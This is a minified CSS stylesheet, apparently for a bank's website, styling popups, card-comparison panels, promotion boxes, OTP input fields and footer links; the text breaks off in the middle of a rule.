br{line-height:35px;display:block}.arrow_right_link{background:url(/static/theme/vs2018/images/arrow_right.svg) no-repeat;display:inline-block;width:21px;height:15px;vertical-align:middle}.vib-v2-link-box-colum-content a{line-height:21px;margin-right:20px;font-size:16px;display:inline-block;width:40%;margin-bottom:20px}.vib-v2-search-content .autocomplete-suggestions{padding:0;border-radius:5px;border:none;overflow-y:auto;width:100%!important}.vib-v2-search-content .autocomplete-suggestions .autocomplete-suggestion{padding:10px 15px;font-size:16px;border-bottom:none}.vib-v2-search-content .autocomplete-suggestions .autocomplete-suggestion.autocomplete-selected{background-color:#e4e4e4;color:#1b1b1b}.vib-v2-info-other h3{font-size:26px;font-weight:400;margin:0;padding-top:50px}.text-container h3{padding-top:0}.vib-v2-list-link-other{padding-top:0;padding-bottom:10px;border-bottom:1px solid #d7d7d7;margin-bottom:0;display:table-cell}a.link-other-list{font-size:16px;margin-right:0;margin-left:0;position:relative;margin-bottom:20px;display:block;width:calc(100%/3);float:left;padding-right:15px}a.link-other-list::after{content:"";position:absolute;right:-30px;top:4px;display:inline-block;background-size:100%;width:16px;height:16px}a.link-other-list:after{clear:both}.exit_popup,.icon-popup-exit,.modal-header .close,.popup-exit,.vib-v2-exit-result-calculation{position:absolute;right:0;top:0;width:45px;height:45px;line-height:45px;text-align:center;cursor:pointer;z-index:10;overflow:hidden;display:inline-block;background:var(--icon-Close) center no-repeat!important;background-size:100%;margin-right:0;opacity:1!important;text-indent:-9999px}.popup-exit-auto-loan{position:absolute;right:0;top:0;background-color:#00518f;display:inline-block;width:48px;height:48px;line-height:60px;text-align:center;cursor:pointer;z-index:5}#popup-show-video .popup-exit .icon-popup-exit,.close-popup-mobile .icon-popup-exit,.vib-v2-title-development-about li:last-child,.vib-v2-total-footer .vib-v2-form-body-input-group-left{margin-right:0}.icon-popup-exit-loan{display:inline-block;width:24px;height:24px;background:url(/static/theme/vs2018/images/x-loan.png) no-repeat;background-size:100%:}.vib-v2-header-popup{height:58px;border-bottom:1px solid #e4e2e6;display:flex;padding-top:6px;padding-left:60px;position:absolute;width:100%;top:0;overflow:hidden}.fom-icon01,.fom-icon02,.fom-icon03,.fom-icon04,.fom-icon05,.fom-icon06{width:100px;height:100px;display:inline-block}.v2-popup-title{padding-top:35px;font-size:36px;font-weight:300}.v2-popup-descrition{font-size:16px;padding-top:10px}.vib-v2-popup-wrapper{padding:0 40px}.fom-icon01{background:url(/static/theme/vs2018/images/popup_icon01.svg) 0 0/100% no-repeat}.fom-icon02{background:url(/static/theme/vs2018/images/popup_icon02.svg) 0 0/100% no-repeat}.fom-icon03{background:url(/static/theme/vs2018/images/popup_icon03.svg) 0 0/100% no-repeat}.fom-icon04{background:url(/static/theme/vs2018/images/popup_icon04.svg) 0 0/100% no-repeat}.fom-icon05{background:url(/static/theme/vs2018/images/popup_icon05.svg) 0 0/100% no-repeat}.fom-icon06{background:url(/static/theme/vs2018/images/popup_icon06.svg) 0 0/100% no-repeat}.vib-v2-popup-txt h4{font-size:20px;font-weight:700;padding-top:20px;margin:0 0 10px;line-height:normal;min-height:101px}.vib-v2-popup-txt p,.vib-v2-right-txt-them p,.vib-v2-text-box-step5-thanks p{font-size:16px;margin-bottom:0}.vib-v2-popup-dichvu{width:100%;margin-top:-58px;background:#fff}.popup_android_icon,.popup_ios_icon{width:56px;height:56px;display:inline-block}.vib-v2-popup-txt p a:hover{text-decoration:underline;color:var(--color-dard-orange)}.popup_android_icon{background:url(/static/theme/vs2018/images/popup_android.svg) 0 0/100% no-repeat}.popup_android_icon:hover{background:url(/static/theme/vs2018/images/popup_android_hover.svg) no-repeat}.popup_ios_icon{background:url(/static/theme/vs2018/images/popup_ios.svg) 0 0/100% no-repeat}.popup_ios_icon:hover{background:url(/static/theme/vs2018/images/popup_ios_hover.svg) no-repeat}.vib-v2-popup-store-mobile{margin-top:35px}a.vib-v2-see-all{font-size:18px;font-weight:700;margin-left:540px;position:relative}a.vib-v2-see-all::before{background:url(/static/theme/vs2018/images/arrow_blue.png) no-repeat;width:8px;height:14px;content:"";display:block;position:absolute;right:-20px;top:6px;transform:rotate(180deg)}.title-header-popup{color:#1b1b1b;font-size:16px;font-weight:700;line-height:45px}.btn-header-popup{width:150px;margin-left:30px}.link-header-popup{margin-left:30px}.img-body-header-popup{position:absolute;top:35px;left:60px;max-width:400px}.img-body-header-popup h4{font-size:28px}.body-header-popup{display:flex;position:relative;margin-top:58px}.txt-body-header-popup{position:absolute;top:35px;left:530px;width:430px}.box-txt-body-popup{margin-bottom:30px}.box-txt-body-popup h4{margin:10px 0 0;font-size:16px;font-weight:700}.vib-v2-popup-icon img{height:70px}.vib-v2-popup-footer{background:#e4e4e4;padding:20px 0;display:flex}.vib-v2-logo-appstore i{height:41px;width:41px}.vib-v2-txt-appstore{line-height:62px;font-size:16px;color:#000;padding-left:15px;padding-right:30px}.vib-v2-logo-appstore{padding-top:10px;padding-left:50px}.vib-v2-form-header-border{height:75px;line-height:75px;font-size:26px;font-weight:400;color:#fff;padding-left:50px;text-align:left}.vib-v2-img-box-chose-card-form img{max-width:100%;height:130px}.vib-v2-txt-box-chose-card-form h4{font-size:18px;margin:0;padding-top:20px;line-height:normal}.vib-v2-txt-box-chose-card-form p{font-size:16px;font-weight:400;padding-top:18px;margin-bottom:30px;position:relative}.vib-v2-title-form{font-weight:400;padding-top:55px;font-size:36px}.vib-v2-desc-form{font-weight:400;font-size:16px;max-width:480px;padding:0 20px;margin:23px auto 0}.vib-v2-list-chose-card-form{margin-top:30px;margin-bottom:40px}.height440_banner,.vib-v2-banner-detail .swiper-slide{height:440px}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-banner{color:#000;line-height:34px}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-product{color:#1b1b1b;font-size:20px}.vib-v2-text-service-digital,.vib-v2-text-service-digital p{font-weight:400;font-style:normal;font-size:18px;color:#fff;text-align:center;line-height:normal;display:none;padding-top:10px}.vib-v2-service-card-digital .vib-v2-text-services-card p{line-height:normal}.vib-v2-box-digital-landing-myvib-content{background-color:#f2f2f2;background-image:none;padding:40px 0;margin-top:0;font-style:normal;font-size:24px;color:#1b1b1b;text-align:left}.vib-v2-box-digital-landing-myvib-content:after{content:" ";clear:right}.vib-v2-box-digital-landing-myvib-text{display:inline-block;width:52%;float:left}.vib-v2-box-digital-landing-myvib-sendsms{display:inline-block;width:45%;float:right;margin-top:10px}.vib-v2-box-digital-landing-myvib-sendsms .form-control.ocb{box-sizing:border-box;border:1px solid #ccc;border-radius:5px}.vib-v2-box-digital-landing-myvib-sendsms .form-control .field_input{width:calc(100% - 110px)}.vib-v2-box-digital-landing-myvib-sendsms .form-control .vib-v2-btn-dk02{width:100px;float:right;position:relative;top:-10px;right:-10px;height:59px;border-radius:0 5px 5px 0}.vib-v2-box-sign-award-asset-asian{margin-top:60px;margin-bottom:60px}.select-year-upl-detail,.vib-v2-box-sign-award-asset-asian-left,.vib-v2-form-box-footer-content-right a.vib-v2-btn-dk01,.vib-v2-img-manager,.vib-v2-social_right_detail span,.vib-v2-social_right_detail ul{display:inline-block;vertical-align:middle}.vib-v2-box-sign-award-asset-asian-left img{max-width:180px}.vib-v2-box-sign-award-asset-asian-right{display:inline-block;text-align:left;vertical-align:middle;margin-left:40px}.vib-v2-box-sign-award-asset-asian-title{font-weight:400;font-style:normal;font-size:36px;line-height:52px}.vib-v2-box-sign-award-asset-asian-text{font-weight:400;font-style:normal;font-size:16px;color:#868686;text-align:left;line-height:30px}.vib-v2-popup-containt{margin-top:60px;padding-left:30px;padding-right:30px}#popup-notifysms .modal-content,#popup-notifysms .modal-dialog{max-width:450px}.vib-v2-popup-icon-check img{max-width:56px}.vib-v2-popup-content{color:#1e1e1e;text-align:center;font-size:18px;line-height:24px;font-weight:400;margin-top:15px}.vib-v2-digital-download-btn,.vib-v2-digital-download-btn a{font-size:14px;line-height:20px;text-align:center;font-weight:400;font-style:normal}.vib-v2-popup-content p{padding-bottom:24px}.vib-v2-digital-download-btn{background:#e7e7e8;padding:10px;border-top-left-radius:5px;border-bottom-left-radius:5px;position:fixed;right:0;top:calc(50% - 50px);max-width:100px;cursor:pointer;z-index:999}.vib-v2-digital-download-icon img{max-width:23px;max-height:25px}.vib-v2-digital-download-text{text-align:center;margin-top:7px}.vib-v2-box-digital-myvib-download,.vib-v2-box-digital-myvib-interest,.vib-v2-content-about-tab,.vib-v2-section-promotion-vib,.vib-v2-showroom{margin:60px 0}.vib-v2-digital-myvib-interest-title{font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;line-height:36px}.vib-v2-digital-myvib-interest-list{vertical-align:top;position:relative;margin-top:40px}.vib-v2-digital-myvib-interest-item{display:inline-block;width:calc(33% - 2px);position:relative}.vib-v2-digital-myvib-interest-item-icon{width:111px;height:111px;border-radius:50%;background:center center/100% no-repeat #e4e4e4;text-align:center;display:inline-block}.vib-v2-body-icon-services img,.vib-v2-digital-myvib-interest-item-icon img{position:relative;top:50%;transform:translateY(-50%);height:70px}.vib-v2-digital-myvib-interest-item-text{display:inline-block;font-size:18px;font-weight:400;font-style:normal;color:#1b1b1b;text-align:left;line-height:normal;width:calc(100% - 140px);margin-left:10px;vertical-align:top}.vib-v2-digital-myvib-interest-item-icons img{max-height:35px;max-width:110px}.vib-v2-digital-myvib-interest-item-text a,.vib-v2-section-txt-dktg p a{text-decoration:underline;color:#0066b3}.vib-v2-box-digital-ib-feature,.vib-v2-box-digital-myvib-video{background-color:#f2f2f2;background-image:none;padding:60px 0 40px}.vib-v2-box-digital-myvib-video-title,.vib-v2-box-digital-sms-syntax-title{line-height:36px;font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;margin:inherit}.vib-v2-box-digital-myvib-video-title h2,.vib-v2-box-digital-myvib-video-title p{font-size:inherit;line-height:inherit;font-weight:inherit;margin:inherit;padding:inherit;margin-bottom:0}.vib-v2-box-digital-myvib-video-item{width:calc(33% - 30px);display:inline-block;margin-top:40px;margin-right:30px;vertical-align:top}.vib-v2-box-digital-myvib-video-item-img{position:relative;border-radius:5px;overflow:hidden}.vib-v2-box-digital-myvib-video-item-img:before{content:" ";display:block;position:absolute;top:0;left:0;bottom:0;right:0;opacity:.5;background:#000;cursor:pointer}.vib-v2-box-digital-myvib-video-item-img:after{content:" ";display:block;position:absolute;width:50px;height:50px;top:calc(50% - 25px);left:calc(50% - 25px);background:url(/static/theme/vs2018/images/play-icon-white-png.png) center/100% no-repeat;cursor:pointer}.vib-v2-box-digital-myvib-video-item-text,.vib-v2-box-digital-myvib-video-item-text a{font-weight:400;font-style:normal;font-size:18px;color:#414044;text-align:left;line-height:22px}.vib-v2-digital-certified-text,.vib-v2-digital-certified-title,.vib-v2-digital-myvib-condition-text{color:#1b1b1b;font-weight:400;text-align:left;font-style:normal}.vib-v2-box-digital-myvib-certified{margin:60px 0;vertical-align:top}.vib-v2-digital-certified{display:inline-block;width:55%}.vib-v2-digital-certified-title{line-height:36px;font-size:36px;padding-top:20px}.vib-v2-digital-certified-text{line-height:25px;font-size:16px;margin-top:30px}.vib-v2-digital-certified-img{display:inline-block;margin-left:50px;vertical-align:top}.vib-v2-digital-certified-img img{max-width:210px}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{border-top:1px dotted #d7d7d7;border-bottom:1px dotted #d7d7d7;padding:40px 0}.vib-v2-digital-myvib-condition-text{line-height:36px;display:inline-block;font-size:36px;width:382px}.vib-v2-digital-condition-link{display:inline-block;width:auto;line-height:36px;margin-left:30px}.vib-v2-digital-condition-link a{font-style:normal;font-size:18px;text-decoration:underline;color:#0066b3;line-height:30px}.vib-v2-box-digital-myvib-download-containt{box-sizing:border-box;border:1px solid #ccc;border-radius:4px;vertical-align:top}.vib-v2-digital-myvib-download-img{display:inline-block;max-width:382px;vertical-align:top}.vib-v2-digital-myvib-download-link{display:inline-block;width:auto;max-width:calc(100% - 390px)}.vib-v2-digital-myvib-download-link-title,h1.vib-v2-digital-myvib-download-link-title,h2.vib-v2-digital-myvib-download-link-title{line-height:45px;font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;margin-left:30px;margin-top:30px;margin-bottom:inherit}.vib-v2-digital-myvib-download-link-text{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left;margin-left:30px;padding-top:20px}.vib-v2-digital-myvib-download-link-btn{margin-left:30px;padding-top:21px}.vib-v2-banner-black .vib-v2-text-banner{max-width:585px}.vib-v2-box-digital-ib-feature-title{font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;line-height:36px;margin:inherit}.vib-v2-box-digital-ib-feature-item{width:calc(33% - 30px);display:inline-block;margin-top:40px;margin-right:30px;vertical-align:top;background-color:#fff;border:none;border-radius:5px;-moz-box-shadow:2px 2px 15px rgba(0,0,0,.0980392156862745);-webkit-box-shadow:2px 2px 15px rgba(0,0,0,.0980392156862745);box-shadow:2px 2px 15px rgba(0,0,0,.0980392156862745)}.vib-v2-box-digital-ib-feature-item-img-containt{margin-left:25px;margin-right:25px;margin-top:30px}.vib-v2-box-digital-ib-feature-item-img{position:relative;border-radius:3px;width:auto;display:inline-block;opacity:1}.vib-v2-box-digital-ib-feature-item-text{font-weight:400;font-style:normal;font-size:22px;color:#000;text-align:left;margin:15px 25px 20px}.vib-v2-box-digital-sms-syntax-table-box,.vib-v2-slider-about-news-tab{padding-top:40px}.vib-v2-box-digital-sms-syntax-table tr th{font-weight:600;font-style:normal;font-size:18px;color:#fff;background-color:#0066b3;border:none;padding:20px 25px;width:50%}.vib-v2-box-digital-sms-syntax-table tr th:first-child{border-top-left-radius:5px}.vib-v2-box-digital-sms-syntax-table tr th:last-child{border-top-right-radius:5px}.vib-v2-box-digital-sms-syntax-table tr td{text-align:left;vertical-align:top;padding:20px 50px 20px 25px;font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;line-height:normal;border-bottom:1px solid #ececec}.vib-v2-box-digital-sms-syntax-table tr td:first-child{border-left:1px solid #ececec}.vib-v2-box-digital-sms-syntax-table tr td:last-child{border-right:1px solid #ececec}.vib-v2-box-digital-sms-syntax-table tr:last-child td:first-child{border-bottom-left-radius:5px}.vib-v2-box-digital-sms-syntax-table tr:last-child td:last-child{border-bottom-right-radius:5px}.vib-v2-box-digital-sms-syntax-table tr td p{margin:0;padding:0;font-weight:400;font-style:normal;font-size:16px}.vib-v2-box-digital-sms-syntax-table tr td span{color:#6b6b6b;display:block}.vib-v2-box-digital-sms-syntax-table tr td a{font-style:normal;font-size:16px;text-decoration:underline;color:#0066b3;font-weight:600}.vib-v2-section-promotion-new{background:#f2f2f2;padding-top:60px;min-height:457px}.vib-v2-img-promotion-new{overflow:hidden;border-radius:5px 5px 0 0;height:210px}.vib-v2-img-promotion-new img:hover,.vib-v2-img-world-box img:hover{transition:.5s;transform:scale(1.2)}.vib-v2-list-promotion-new::after{clear:both;display:block;content:""}.vib-v2-content-box-promotion-new{background:#fff;border-radius:5px;display:block;box-shadow:5px 5px 10px rgba(0,0,0,.0470588235294118)}.vib-v2-txt-promotion-new{padding:20px;font-size:20px;height:105px;display:-webkit-box;overflow:hidden}.vib-v2-more-promotion-new{font-size:16px;color:#0066b3;text-decoration:underline;padding:0 20px 20px}.vib-v2-btn-banner-promtion-vib{width:157px;margin-top:40px}.vib-v2-title-banner-promotion-vib{font-size:30px;color:#fff}.vib-v2-desc-banner-promtoion-vib{color:#fff;font-size:16px;margin-top:10px}.vib-v2-banner-promotion-vib::after,.vib-v2-box-compare-popup::after,.vib-v2-header-benefit-auto-table::after,.vib-v2-hover-rate::after,.vib-v2-line-content-ib::after,.vib-v2-line-table-condition::after,.vib-v2-list-leader::after,.vib-v2-tab-leader::after,.vib-v2-table-result-calc::after{content:"";display:block;clear:both}.vib-v2-content-banner-promotion-vib{background-repeat:no-repeat;background-size:100%;height:400px;overflow:hidden;border-radius:5px;border-bottom:4px solid #fdb916;position:relative;margin-bottom:20px}.vib-v2-txt-cotnent-banner-promotion-vib{position:absolute;width:100%;padding:0 40px;bottom:-60px;left:0;transition:.5s;z-index:3}.vib-v2-content-banner-promotion-vib:hover .vib-v2-txt-cotnent-banner-promotion-vib{bottom:40px}.vib-v2-content-banner-promotion-vib::before{content:"";display:block;height:100%;width:100%;background-image:linear-gradient(-180deg,rgba(0,102,179,.12) 50%,rgba(0,0,0,.75) 100%);position:absolute;top:0;left:0;border-radius:5px}.vib-v2-content-banner-promotion-vib:hover:before{content:"";background-color:rgba(0,0,0,.3);position:absolute;z-index:1;height:100vh;width:100%}.vib-v2-img-world-box img{max-width:100%;transition:.5s;min-height:150px}.vib-v2-img-world-box{border-radius:5px 5px 0 0;height:150px;overflow:hidden;position:relative}.vib-v2-content_world-box{background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.0770588235294118);display:block;border-radius:5px;overflow:hidden}.vib-v2-content_world-box:hover .vib-v2-box-txt-world-new{border:1px solid #d7d7d7;border-top:none;border-radius:0 0 5px 5px}.vib-v2-body-world-detail{background:#f2f2f2;padding:20px;border-bottom:1px dotted #1b1b1b;border-top:1px dotted #1b1b1b}.vib-v2-body-world-detail h3{margin-top:0;font-size:20px}.line-left-world-detail h4{margin:0;color:#868686;font-size:16px}.vib-v2-desc-world-detail{font-size:18px;margin:20px 0}.vib-v2-title_left_detail{float:left;font-size:36px;font-weight:300}.vib-v2-social_right_detail{float:right;color:#949494}.vib-v2-social_right_detail li{list-style:none;display:inline-block;margin-left:10px}.share_google{background:url(/static/theme/vs2018/images/share_google.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.share_google:hover{background:url(/static/theme/vs2018/images/share_google_hover.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.share_facebook{background:url(/static/theme/vs2018/images/share_facebook.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.share_facebook:hover{background:url(/static/theme/vs2018/images/share_facebook_hover.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.vib-v2-box-txt-world-new{padding:15px 20px 0;border:1px solid #fff;height:95px}.logo-scroll .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.logo-scroll .symbol_logo_vib{width:47px;height:40px;right:30px;top:0}.vib-v2-list-no-product{text-align:center;margin-bottom:60px}.vib-v2-no-product-title{font-size:30px;color:#a1a1a1;font-weight:400;margin-top:30px}.vib-v2-no-product-desc,.vib-v2-text-box-step5-thanks h3{font-size:30px;font-weight:300}.vib-v2-no-product-desc{color:#0066b3}@media screen and (min-width:768px){.error-details{margin-top:170px;margin-bottom:80px}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer{width:67%;float:right;padding:65px 190px 30px 50px}.input_search_doitac{border:none;border-radius:0;width:100%}.vib-v2-box-search-doitac h3,.vib-v2-button-search-doitac a span,.vib-v2-selectbox-list-leader,.vib-v2-selectbox-tab-leader-mobile,.vib-v2-title-search-doitac,.vib2018-left-slider-news .bx-default-pager{display:none}.vib-v2-search-doitac{padding:20px 0}.vib-v2-select-search-doitac{float:left;width:24%}.vib-v2-input-search-doitac .vib-v2-input01{background:#fff!important;padding:0;border-radius:5px 0 0 5px}.vib-v2-input-search-doitac{float:left;width:70%}.vib-v2-search-doitac .vib-v2-input-search-doitac{width:68%;margin-left:2%;position:relative}.vib-v2-search-doitac .input_search_doitac{margin-top:0;height:60px;border-radius:5px 0 0 5px;padding-left:25px;font-size:16px}.vib-v2-button-search-doitac{float:right;width:6%}.vib-v2-select-search-doitac .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:#fff}.vib-v2-form-body-input-group-large{display:inline-block;width:calc(66.66% - 4px);margin-right:8px;vertical-align:top}.vib-v2-left-body-world-detail,.vib-v2-right-body-world-detail{width:50%;float:left}.vib-v2-right-body-world-detail{padding-left:30px}.left-number-page-promotion{float:left;line-height:60px;color:#868686}.vib-v2-header-promotion-word,.vib-v2-line-box-deposit,.vib-v2-line-radiobox-deposit{margin-bottom:40px}.vib-v2-banner-promotion-vib,.vib-v2-input-group-box,.vib-v2-list-promotion-new,.vib-v2-list-world-box{margin:0 -15px}.vib-v2-world-box{padding:0 15px;float:left;width:25%;margin-bottom:40px}.right_select-title-promotion{float:right;width:260px}.vib-v2-box-promotion-new{padding:0 15px;width:33.33%;float:left;margin-bottom:40px}.vib-v2-box-banner-promotion-vib{padding:0 15px;width:50%;float:left}.vib-v2-section-tab-promotion-new .vib-v2-box-card-header-credit p{font-size:18px;color:#5e5e5e}.vib-v2-img-box-development img{min-height:162px}.promotion_hightlight .vib-v2-txt-promotion{font-size:20px}.vib-v2-txt-promotion{font-size:16px}.vib-v2-list-promotion-box{margin:0 -17px}.vib-v2-time-date-promotion{color:#868686;margin-top:10px}.vib2018-left-slider-news .bx-controls-direction .bx-next,.vib2018-left-slider-news .bx-controls-direction .bx-prev{width:45px;height:45px}.vib2018-left-slider-news{width:65%;float:left}.vib2018-right-slider-news{float:right;width:32%}.vib2018-left-slider-news .bx-wrapper img{height:510px;max-width:none;width:auto!important}.vib-v2-line-radiobox-deposit .vib-v2-congcu-radiobox{padding-top:0}.vib-v2-congcu-radiobox{padding-top:17px}.vib-v2-header-deposit{padding:30px 30px 0}.vib-v2-deposit-content-large{width:66.67%;float:left;padding:0 15px}.vib-v2-deposit-content-large02{width:75%;float:left;padding:0 15px}.vib-v2-deposit-content-small02{width:25%;float:right;padding:0 15px}.vib-v2-body-box-services,.vib-v2-deposit-content-small{width:33.33%;float:left;padding:0 15px}.vib-v2-deposit-content-small .vib-v2-congcu-radiobox{white-space:nowrap}.vib-v2-deposit-content-left,.vib-v2-deposit-content-right{width:50%;float:left;padding:0 15px}.modal:before{display:inline-block;vertical-align:middle;content:" ";height:100%}.vibv-v2-body-three-services{margin-left:-15px;margin-right:-15px;margin-top:25px}.vibv-v2-body-three-services::after{content:"";clear:both;display:block}.vib-v2-three-upl .vib-v2-body-box-services{width:45%}}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.link-img-form-debit a{text-decoration:underline;display:block;margin-bottom:5px}.vib-v2-box-other-form-debit{border-top:1px solid #d7d7d7;padding-top:30px;margin-top:30px}.vib-v2-step5-thanks-debit{margin-top:60px;text-align:center}.vib-v2-img-box-step5-thanks img{max-width:100%;max-height:259px}.vib-v2-box-wrapper-step5-thanks .vib-v2-footer-new-form{display:block;padding-top:20px}.heade-title-white{color:#fff!important}.note-input-text-form{font-weight:400;margin-top:10px}.vib-v2-total-form{font-weight:400;font-size:16px}.vib-v2-total-form span{padding-left:15px;font-weight:400}.vib-v2-note-total-form{padding-top:10px;font-weight:400;max-width:490px}.vib-v2-popup-form-otp{padding:50px}.vib-v2-popup-form-otp h2{border-bottom:1px solid #d7d7d7;padding-bottom:10px;margin-bottom:30px;font-weight:400;font-size:36px;margin-top:0;line-height:normal}.vib-v2-popup-form-otp p{font-size:20px;font-weight:400;margin-bottom:20px}.vib-v2-otp-input input{border:1px solid #d7d7d7;width:60px;height:60px;text-align:center;line-height:60px;display:inline-block;margin-right:15px;font-size:24px}a.send-again-otp{font-size:16px!important}.vib-btn-otp{margin-top:20px;padding-top:20px}.vib-v2-box-place-map.active p,.vib-v2-form-box-thank-text b,.vib-v2-section-promotion-detail .vib-v2-table-column-left{font-weight:600}.vib-v2-footer-fix{margin:30px -60px -60px;background:#e4e4e4;padding:20px 50px;border-radius:0 0 5px 5px;clear:both}.icon_thanks_form1{background:url(/static/theme/vs2018/images/icon_thanks_form.svg) 0 0/100% no-repeat;width:36px;height:36px;display:inline-block;vertical-align:middle}.vib-v2-txt-thanks-form01{display:inline-block;padding-left:15px;vertical-align:middle;width:calc(100% - 40px);text-align:left}.vib-v2-news-best{position:relative;display:block;width:100%;height:25px;text-align:left;padding-left:10px;top:0;left:0;color:#fff;font-size:10px;z-index:3;transition:.3s;text-transform:uppercase;background-position:center right;background-size:100%;line-height:27px;margin-top:20px;margin-bottom:20px;background-image:linear-gradient(#f48120,#f9a31a)}.more-detail-banner-thank,.vib-v2-box-banner-thank::after,.vib-v2-box-banner-thank::before,.vib-v2-cion-box-banner-thank,.vib-v2-txt-box-banner-thank{transition:.5s;position:absolute;width:100%}.vib-v2-news-best:before{content:"";display:block;position:absolute;width:0;height:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:10px solid #fff;right:-1px}.vib-v2-text-banner-flow{position:absolute;top:180px;left:0;max-width:570px;padding:40px;background-color:rgba(0,0,0,.7);border-radius:5px}.vib-v2-text-banner-flow h3{color:#fff;font-weight:400;font-size:26px;text-align:center;margin-top:0;margin-bottom:30px}.vib-v2-box-download-app,.vib-v2-form-input-mobile-banner{display:flex}.vib-v2-input01-banner{width:77%}.vib-v2-btn01-banner{width:24%;margin-left:15px}.vib-v2-number-card{position:absolute;top:24px;left:33px}.vib-v2-img-card-fow{padding-top:20px;margin-bottom:40px}.vib-v2-img-card-fow img{height:180px}.vib-v2-title-flow,.viv-v2-title-services{font-size:36px;font-weight:400;line-height:36px}.vib-v2-desc-fow{margin-top:10px;font-size:20px}.vib-v2-info-credit{background-color:#f9f9f9!important}.vib-v2-section-step-flow{text-align:center;margin-top:60px}.vib-v2-list-step-flow{margin-top:40px;position:relative}.vib-v2-box-step-flow.check .vib-v2-header-step-flow em{background:url(/static/theme/vs2018/images/check_flow_card.png) 0 0/100% no-repeat;width:28px;height:28px;position:absolute;top:5px;right:45px}.vib-v2-header-step-flow{position:relative;padding-top:30px;border-radius:5px 5px 0 0}.vib-v2-header-step-flow img{height:80px}.vib-v2-header-step-flow p{font-size:18px;margin-top:10px;margin-bottom:0}a.link,a.more_txt_benefit{font-size:16px;text-decoration:underline}.icon-update-time{background:url(/static/theme/vs2018/images/icon_updatetime.svg) 0 0/100% no-repeat;width:18px;height:18px;display:inline-block;vertical-align:middle;margin-right:5px}a.more_txt_benefit{margin-top:0;display:inline-block}#footer-open-store-link-text:hover,.link-anchor a.link2,.link-detail-result-register a.link2{text-decoration:underline}.vib-v2-popup-icon h4{font-size:20px;font-weight:700;min-height:60px}.vib-v2-box-ad-detail{background:#e4e4e4;padding:40px 30px 40px 41px;margin-left:-41px;margin-top:40px}.vib-tit-26,.vib-v2-title-loan-upl-detail{font-size:26px;font-weight:300}.vib-v2-text-ad-detail{margin-top:10px;margin-bottom:20px}.vib-v2-check-book-time label,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit2,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit3,.vib-v2-section-txt-dktg p,.vib-v2-three-upl .vib-v2-body-txt-services span{font-size:18px}.vib-v2-title-compare-card{background:#e4e4e4;text-align:center;padding:15px 0}.vib-v2-title-compare-card span{font-size:18px;color:#414042;font-weight:600;text-transform:uppercase}.vib-v2-box-compare-content{width:33%}#compare-box-use .vib-v2-footer-compare-card .bx-wrapper .bx-viewport{background:0 0;height:1px!important}#compare-box-use .vib-v2-header-slider-clone.scrolled .bx-wrapper .bx-viewport{height:inherit!important}.vib-v2-box-compare-content h3{font-weight:400;font-size:26px;margin-bottom:20px}.vib-v2-box-compare-content p{margin-top:30px;margin-bottom:0}#card-compare-slider .vib-v2-box-compare-content p a:last-child{margin-top:10px;display:inline-block}.vib-v2-chose-card-other{margin-top:20px;font-size:16px;display:inline-block;cursor:pointer}.card-info .vib-v2-chose-card-other,.v2-link-more.new-style-link{color:#000;text-decoration:underline}.icon-card-other{background:url(/static/theme/vs2018/images/icon-card-other.svg) 0 0/100% no-repeat;display:inline-block;vertical-align:middle;width:28px;height:19px}.vib-v2-content-compare-card h2{font-size:36px;font-weight:400;text-align:center;padding:40px 0;margin:0;color:#414042;background:#ededed;display:none}.vib-v2-content-chon-the h3{text-align:center;font-size:36px;padding:20px 0;font-weight:300}.vib-v2-list-card-chon-them{background:#ededed;padding-bottom:40px}.vib-v2-box-card-chon-them{width:47%;float:left;background:#fff;border-radius:5px;margin-left:2%;padding:20px;margin-top:22px;position:relative;min-height:158px;border:2px solid #fff}.vib-v2-left-img-them{width:35%;float:left}.vib-v2-right-txt-them{width:65%;float:left;padding-left:20px}.vib-v2-right-txt-them h4{font-size:26px;font-weight:400;margin-bottom:5px}.vib-v2-box-card-chon-them.active{border:2px solid #0066b3}.vib-v2-box-card-chon-them.active:after{content:"";display:block;background:url(wps/wcm/connect/866406e5-e2d2-4958-ad5a-0638474a4232/Check_blue+copy+2%403x.png?MOD=AJPERES) 0 0/100% no-repeat;width:30px;height:30px;position:absolute;top:8px;right:8px}.vib-v2-body-find-card{background:#fff}.vib-v2-title-body-find-card{height:80px;text-align:center;background:#e4e4e4;border-radius:5px 5px 0 0}.vib-v2-title-body-find-card p{font-weight:400;padding-top:19px;margin-bottom:0}.vib-v2-title-body-find-card p span{font-weight:600;color:#0066b3;font-size:15px;padding-left:5px}.vib-v2-box-body-find-card .bx-wrapper .bx-viewport{z-index:8}.vib-v2-box-body-find-card-last-child .vib-v2-box-compare-content{padding-bottom:50px}.vib-v2-all-card-home .bx-controls-direction .bx-next{right:0}.vib-v2-right-condition a.more_txt_benefit:hover,.vib-v2-right-condition a.new-style-link{color:var(--bg-color-mono-1)!important}@media only screen and (min-width:1148px){.vib-v2-list-card-content-debit .button_card_dk_ngay{left:887px}}@media only screen and (min-width:1024px){.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover::after{background:var(--icon-Angle_right_orange) center center no-repeat;background-size:20px}#footer-open-store-link-text:hover,.box_menu_footer a:hover,.vib-v2-other-link-footer li a:hover,a.vib-v2-langugle_footer:hover{color:var(--color-dard-orange)!important}.vib-v2-condition-tab span.vib-v2-condition-tab-title:hover{color:var(--color-dard-orange)}.vib-v2-condition-tab span.vib-v2-condition-tab-title:hover:before{background:var(--icon-Angle_right_orange) 